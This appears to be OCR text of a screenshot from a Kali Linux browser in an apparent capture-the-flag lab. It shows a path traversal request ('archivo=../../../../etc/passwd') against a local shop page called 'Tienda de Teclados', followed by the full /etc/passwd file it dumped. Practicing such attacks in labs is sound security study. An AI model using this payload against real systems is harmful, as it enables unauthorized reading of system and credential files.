 Tienda de Teclados
172.17.0.2/shop/index.php?archivo=../../../../etc/passwd
120%
Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec MyIP GTFOBins
Tienda de Teclados
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/run/ircd:/usr/sbin/nologin
_apt:x:42:65534::/nonexistent:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
seller:x:1000:1000:seller,,,:/home/seller:/bin/bash
manchi:x:1001:1001:manchi,,,:/home/manchi:/bin/bash
systemd-network:x:998:998:systemd Network Management:/:/usr/sbin/nologin
systemd-timesync:x:997:997:systemd Time Synchronization:/:/usr/sbin/nologin
messagebus:x:100:102::/nonexistent:/usr/sbin/nologin
sshd:x:101:65534::/run/sshd:/usr/sbin/nologin